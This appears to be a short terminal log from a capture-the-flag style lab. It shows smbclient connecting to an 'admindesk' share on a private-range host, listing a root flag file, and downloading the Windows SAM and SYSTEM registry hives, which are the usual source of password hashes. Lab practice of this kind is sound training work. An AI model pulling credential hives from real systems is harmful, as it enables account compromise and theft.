 root@ip-10-10-217-24:~# smbclient \\\\10.10.255.20\\admindesk
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> dir
  .                                  DR        0  Tue Nov  5 21:40:55 2024
  ..                                 DR        0  Tue Nov  5 21:40:55 2024
  desktop.ini                       AHS      282  Thu Apr 11 23:36:47 2019
  root.txt.txt                        A       37  Wed Nov 27 18:15:37 2019
  sam                                 A    24576  Tue Nov  5 21:40:46 2024
  system                              A 12800000  Tue Nov  5 21:40:59 2024
                7863807 blocks of size 4096. 4756687 blocks available
smb: \> get sam
NT_STATUS_ACCESS_DENIED opening remote file \sam
smb: \> get sam
getting file \sam of size 24576 as sam (30.8 KiloBytes/sec) (average 30.8 KiloBytes/sec)
smb: \> get system
getting file \system of size 12800000 as system (10000.0 KiloBytes/sec) (average 6175.5 KiloBytes/sec)
smb: \>